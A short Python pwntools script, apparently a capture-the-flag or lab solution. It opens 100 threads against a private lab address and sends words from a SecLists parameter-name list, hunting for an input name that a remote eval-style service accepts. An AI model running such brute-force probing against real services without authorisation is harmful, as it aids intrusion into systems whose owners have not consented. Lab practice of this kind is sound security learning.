 1 #!/usr/bin/env python3
2
3 from pwn import remote, context
4 import threading
5 target_ip = "10.10.125.143"
6 target_port = 8000
7 wordlist = "/usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt"
8 stop_flag = threading.Event()
9 num_threads = 100
10
11 def brute_force_input(words):
12     context.log_level = "error"
13     r = remote(target_ip, target_port)
14     for word in words:
15         if stop_flag.is_set():
16             r.close()
17             return
18         if word == "shell":
19             continue
20         r.sendline(word.encode())
21         output = r.recvline()
22         if b'not defined' not in output and b'<string>' not in output and output != b'\n':
23                 stop_flag.set()
24                 print(f"[+] Input found: {word}")
25                 print(f"[+] Output recieved: {output}")
26                 r.close()
27                 return
28     r.close()
29     return
30
31 def main():
32     words = [line.strip() for line in open(wordlist, "r").readlines()]
33     words_length = len(words)
34     step = (words_length + num_threads - 1) // num_threads
35     threads = []
36     for i in range(num_threads):
37         start = i * step
38         end = min(start + step, words_length)
39         if start < words_length:
40             thread = threading.Thread(target=brute_force_input, args=(words[start:end],))
41             threads.append(thread)
42             thread.start()
43     for thread in threads:
44         thread.join()
45 if __name__ == "__main__":
46     main()